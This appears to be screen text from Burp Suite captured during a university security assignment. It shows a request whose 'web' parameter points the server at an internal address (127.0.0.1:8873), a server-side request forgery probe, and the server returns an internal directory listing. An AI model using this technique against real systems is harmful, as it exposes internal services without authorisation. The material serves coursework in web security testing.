 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://assignment-hermes.unimelb.life ?
Request
Pretty Raw \n Actions
1 GET /validate.php?web=http%3a%2f%2f127.0.0.1%3a8873 HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://assignment-hermes.unimelb.life/profile.php
9 Cookie: CSRF_token=
PHPSESSID=
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 05:37:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 490
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2 Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for /&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for /&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a href=&quot;documents/&quot;&gt;documents/&lt;/a&gt;
19 &lt;li&gt;&lt;a href=&quot;random/&quot;&gt;random/&lt;/a&gt;
20 &lt;li&gt;&lt;a href=&quot;storage/&quot;&gt;storage/&lt;/a&gt;
21 &lt;/ul&gt;
22 &lt;hr&gt;
23 &lt;/body&gt;
24 &lt;/html&gt;
25 Does this look correct to you?
Search...
0 matches
INSPECTOR ?
Back < >
Query parameter
NAME
web
VALUE
http%3a%2f%2f127.0.0.1%3a8873
DECODED FROM: URL encoding
http://127.0.0.1:8873
Cancel Apply changes
Done
791 bytes | 30 millis